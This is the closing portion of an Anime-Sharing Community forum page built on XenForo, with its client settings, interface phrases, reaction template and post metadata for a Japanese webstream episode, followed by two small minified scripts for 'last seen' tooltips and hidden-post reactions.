			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/",
    "headline": "\u3010Webstream\u3011230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki R...",
    "keywords": "2023, 720p, webstream, \u4e43\u6728\u574246, \u8ab0\u304b\u306b\u5b66\u3073\u305f\u304b\u3063\u305f\u3053\u3068",
    "articleBody": "230316 \u2f2d\u5d0e\u601c\u5948\u306e#\u30c0\u30ec\u30de\u30ca \uff5e\u8ab0\u304b\u306b\u5b66\u3073\u305f\u304b\u3063\u305f\u3053\u3068\uff5e Episode 12 - \u2f2d\u5d0e\u601c\u5948\uff08\u5143\u4e43\u6728\u574246\uff09\uff06\u3000\u767d\u9593\u7f8e\u7460\uff08\u5143NMB48\uff09\n230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki Rena & Shiroma Miru).mp4\nSize: 394.06 MB | Duration: N/A | Video: N/AxN/A, Bit rate: N/A...",
    "articleSection": "Non-OST music",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/tokyo.108595/",
        "name": "tokyo",
        "url": "https://www.anime-sharing.com/members/tokyo.108595/"
    },
    "datePublished": "2023-03-20T09:46:03+00:00",
    "dateModified": "2023-03-20T09:46:03+00:00",
    "image": "https://www.jsdelivr.top/data/avatars/l/108/108595.jpg?1691167365",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 0
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30
body_size: -166
content:
var SV=window.SV||{};
(function(c,e,f,g){SV.UserActivityLastSeen=XF.Element.newHandler({options:c.extend(!0,{},XF.TooltipOptions.base,{username:null,textTarget:".uaLastSeenBlock"}),trigger:null,tooltip:null,init:function(){var b=XF.TooltipOptions.extractTooltip(this.options),d=XF.TooltipOptions.extractTrigger(this.options),a=this.$target.next(this.options.textTarget);a.remove();if(this.dateHtml=a.html())a=XF.phrase("ua_x_was_last_seen",{"{username}":this.options.username,"{date}":this.dateHtml}),b.html=!0,this.tooltip=
new XF.TooltipElement(a,b),this.trigger=new XF.TooltipTrigger(this.$target,this.tooltip,d),this.trigger.init()}});XF.Element.register("user-activity-last-seen","SV.UserActivityLastSeen")})(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30
body_size: -169
content:
var XCCH=window.XCCH||{};
!function(b,e,f,g){XCCH.Reaction=XF.extend(XF.Reaction,{__backup:{actionComplete:"_actionComplete"},options:b.extend({},XF.Reaction.prototype.options,{checkHidePostId:null}),actionComplete:function(a){"< .js-post | .js-reactionsList"===this.options.reactionList&&null!=this.options.checkHidePostId?(a=XF.canonicalizeUrl("index.php?posts/"+this.options.checkHidePostId+"/check-hide"),XF.ajax("GET",a,{},XF.proxy(this,"checkHide"))):this._actionComplete(a)},checkHide:function(a){var c=b("#js-post-"+this.options.checkHidePostId);
a.errors?(this.loading=!1,XF.alert(a.errors)):XF.setupHtmlInsert(a.html,function(d,h){c.replaceWith(d).xfFadeUp()})}});XF.Element.register("reaction","XCCH.Reaction")}(jQuery,window,document);